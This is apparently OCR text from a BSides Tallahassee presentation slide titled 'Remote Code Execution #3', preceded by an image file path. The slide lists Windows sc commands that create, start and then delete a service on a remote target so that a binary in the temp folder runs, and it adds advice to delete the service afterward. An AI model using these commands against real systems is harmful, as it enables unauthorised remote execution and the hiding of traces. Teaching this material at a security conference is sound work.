 Remote Code Execution #3
SERVICE (SC)
Shell sc \\<target> create <matt>
binpath=“c:\windows\temp\<matt.exe>”
Shell sc \\<target> start <matt>
Make sure to delete the service after it runs
Can you hear me?
Shell sc \\<target> delete <matt>
BSIDES
TALLAHASSEE